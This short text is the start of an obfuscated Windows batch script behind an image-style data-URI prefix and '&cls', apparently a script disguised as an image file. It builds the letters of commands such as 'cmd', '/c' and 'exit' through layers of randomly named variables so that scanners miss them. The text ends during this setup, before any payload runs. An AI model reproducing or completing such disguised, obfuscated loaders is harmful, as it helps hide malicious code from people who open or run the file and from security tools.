 &cls
@echo off
set ucbw=set
%ucbw% qmy=
%ucbw%%qmy%jxaa==
%ucbw%%qmy%ccdn%jxaa%/
%ucbw%%qmy%svmh%jxaa%a
%ucbw%%qmy%rfs%jxaa%c
%ucbw%%qmy%knec%jxaa%m
%ucbw%%qmy%bgr%jxaa%d
%ucbw%%qmy%zer%jxaa%e
%ucbw%%qmy%dzj%jxaa%x
%ucbw%%qmy%ozfl%jxaa%i
%ucbw%%qmy%mey%jxaa%t
%ucbw%%qmy%egsb%jxaa%